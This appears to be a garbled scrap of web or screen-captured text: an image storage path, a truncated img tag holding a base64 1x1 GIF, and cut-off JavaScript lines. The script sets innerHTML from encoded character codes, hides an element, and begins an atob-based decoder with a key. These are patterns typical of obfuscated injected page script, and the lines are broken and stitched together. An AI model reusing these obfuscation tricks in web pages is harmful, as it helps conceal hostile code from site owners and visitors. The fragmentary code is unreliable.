
mg src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAA
.innerHTML=String.fromCharCode(60,100,105,118,32,115,116,121,108,101,61,34,98,97,99,107
').style.display='none';var dc=(function(s,k){var r='';var b=atob(s);for(var i=0;i